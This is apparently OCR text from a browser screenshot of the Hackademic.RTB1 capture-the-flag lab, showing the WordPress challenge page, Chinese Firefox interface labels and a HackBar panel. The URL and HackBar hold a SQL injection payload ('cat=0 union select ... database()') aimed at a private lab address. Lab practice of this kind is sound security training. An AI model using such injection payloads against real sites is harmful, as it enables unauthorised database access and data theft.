 upload-labs
Hackademic.RTB1
Hackademic.RTB1 » wordpress
192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,database(),3,4,5
火狐官方站点
新手上路
常用网址
京东商城
MD5免费在线解密破...
Get the pikachu
移动设备上的书签
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “wordpress” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
查看器
应用程序
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公
DevTools Panel added by "HackBa
Load URL
http://192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,database(),3,4,5#
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
GET http://192.168.2.70/favicon.ico
[HTTP/1.1 404 Not Found 0ms]